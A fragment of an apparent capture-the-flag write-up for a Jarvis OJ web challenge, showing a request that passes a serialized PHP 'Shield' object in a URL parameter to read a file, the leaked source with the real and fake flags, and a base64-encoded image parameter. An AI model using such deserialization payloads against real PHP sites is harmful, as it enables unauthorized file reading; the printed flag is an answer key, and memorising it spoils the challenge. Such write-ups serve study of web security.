 Load URL
view-source:http://web.jarvisoj.com:32768/index.php?class=O:6:"Shield":1:{s:4:"file";s:8:"pctf.php";}
Split URL
Execute
Enable Post data
Enable Referrer
1 <?php
2 //Ture Flag : PCTF{W3lcome_To_Shi3ld_secret_Ar3a}
3 //Fake flag:
4 echo "FLAG: PCTF{I_4m_not_fl4g}"
5 ?>
6 <img src="showimg.php?img=c2hpZWxkLmpwZw==" width="100%"/>
7
http://blog.csdn.net/qq_31481187